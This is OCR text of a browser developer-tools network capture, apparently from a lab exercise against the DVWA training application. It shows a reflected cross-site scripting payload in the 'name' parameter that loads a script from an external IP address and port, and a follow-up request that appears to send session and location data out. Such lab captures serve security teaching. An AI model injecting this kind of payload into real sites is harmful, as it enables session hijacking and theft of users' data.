 Elements Console Sources Network Performance Memory Application » 27
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests
3rd-party requests
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000
Name
?name=%3Cscript+src%3D%...
main.css
dvwaPage.js
logo.png
xss.js
?keepsession=1&location=htt...
hm.js?eaa57ca47dacb4ad4f5a...
1.gif?q21=wdd4b6cb91e14d1...
hm.js?eaa57ca47dacb4ad4f5a...
hm.gif?hca=DE9BDB7D3F86A...
hm.gif?cc=1&ck=1&cl=24-bit...
× Headers Payload Preview Response Initiator Timing Cookies
▼Query String Parameters view source view URL-encoded
name: <script src="http://123.56.166.12:8888/myjs/xss.js"></script>